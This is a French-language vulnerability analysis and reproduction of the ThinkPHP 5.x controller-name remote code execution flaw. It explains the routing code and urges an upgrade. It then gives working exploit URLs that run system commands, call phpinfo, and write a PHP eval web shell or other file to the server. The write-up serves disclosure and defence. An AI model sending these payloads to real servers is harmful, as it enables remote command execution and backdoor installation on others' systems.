Analyse et reproduction des vulnérabilités d'exécution de commandes à distance ThinkPHP 5.x

- 藏色散人avant

- 2019-08-20 14:09:433104parcourir

0x00 Avant-propos

ThinkPHP a officiellement publié une importante mise à jour de sécurité le 9 décembre 2018, qui corrige une grave vulnérabilité d'exécution de code à distance. Cette mise à jour implique principalement une mise à jour de sécurité. Étant donné que le framework n'effectue pas suffisamment de détection sur le nom du contrôleur, cela entraînera une éventuelle vulnérabilité getshell lorsque le routage forcé n'est pas activé. Les versions concernées incluent les versions 5.0 et 5.1. mettre à jour vers la dernière version dès que possible.

0x01 Portée de l'impact

5.x

0x02 Analyse de vulnérabilité

Adresse du correctif Thinkphp v5.0.x : https://github.com/top-think/framework/com...

Thinkphp v5. Adresse du patch 1 .x : https://github.com/top-think/framework/com...



La partie contrôleur des informations de routage a été filtrée. vu que le problème se produit dans le routage

code clé lors de la planification :

Avant le correctif, le programme ne filtrait pas le contrôleur, permettant aux attaquants d'appeler méthodes de classe arbitraires en introduisant des symboles.



La méthode $this->app->controller est utilisée pour instancier le contrôleur, puis appelle la méthode dans l'instance. Suivez la méthode du contrôleur :



Utilisez la méthode parseModuleAndClass pour analyser $module et $class, puis instancier $class.

Dans la méthode parseModuleAndClass, lorsque $name commence par une barre oblique inverse, il est utilisé directement comme nom de classe. En profitant des caractéristiques de l'espace de noms, si vous pouvez contrôler le $name ici (c'est-à-dire la partie contrôleur de la route), vous pouvez instancier n'importe quelle classe.





Ensuite, revenons au code d'analyse de routage. La méthode route/dispatch/Url.php:: parseUrl appelle route/Rule.php:: parseUrlPath pour analyser les informations de routage dans pathinfo

Le code est relativement simple, juste utilisez / divise $url sans aucun filtrage.

L'URL de la route est obtenue à partir de Request::path ()

Puisque la configuration par défaut de var_pathinfo est s, nous pouvons utiliser $_GET ['s '] pour transmettre les informations de routage, vous pouvez également utiliser pathinfo pour transmettre, mais lors des tests, l'environnement Windows remplacera $_SERVER ['pathinfo'] par /. Combiné avec l'analyse précédente, le code d'utilisation préliminaire peut être obtenu comme suit : index.php?s=index/namespaceclass/method, qui instanciera la classe namespaceclass et exécutera la méthode méthode.

Exploitation de la vulnérabilité 0x03

Code source de l'environnement de vulnérabilité Docker : https://github.com/vulnspy/thinkphp-5.1.29

Environnement local : thinkphp5.0.15+php5.6n+ apache2.0

http://www.thinkphp.cn/donate/download/id/...



1. Utilisez la fonction système pour exécuter des commandes à distance

http://localhost:9096/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami



2 Écrivez les informations de phpinfo () via la fonction phpinfo

http://localhost:9096/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

.



3. Écrivez shell :

http://localhost:9096/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20^%3C?php%20@eval($_GET[%22code%22])?^%3E%3Eshell.php

ou

http://localhost:9096/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../test.php&vars[1][]=<?php echo 'ok';?>

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!